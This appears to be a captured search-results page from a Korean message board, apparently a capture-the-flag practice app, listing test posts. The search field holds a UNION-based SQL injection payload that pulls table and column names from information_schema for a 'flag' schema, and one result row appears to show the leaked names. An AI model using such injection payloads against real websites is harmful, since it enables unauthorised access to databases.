 검색결과 | title | ' union select 1,table_name,3,column_name,5,6,7,8,9 from information_schema.columns WHERE table_schema = 'flag';-- -
Post ID 제목 작성자 작성일 조회수 💜
1 dd asdf 2023-08-06 11 0
2 sdf asdf 2023-08-06 13 0
5 1 1 2023-08-06 11 0
7 asdf clay419 2023-08-06 3 0
8 qwfqw jdfoiq 2023-08-06 4 0
9 qwfwe jdfoiq 2023-08-06 2 0
10 123 123 2023-08-06 5 0
11 123 123 2023-08-06 9 0
20 asdfasd asdf 2023-08-06 9 0
25 d asdf 2023-08-06 11 0
26 ㅇ asdf 2023-08-06 5 0
30 ㅇㅇㅇ asdf 2023-08-06 1 0
32 asdf asdf 2023-08-06 6 0
33 qwe qwe 2023-08-06 2 0
34 a test 2023-08-06 0 0
35 a test 2023-08-06 0 0
36 a a 2023-08-06 1 0
1 vwe6tp qa51d7 5 8 9
1 2 3 4 다음 [끝]
제목 ' union select 1,table_name,3 검색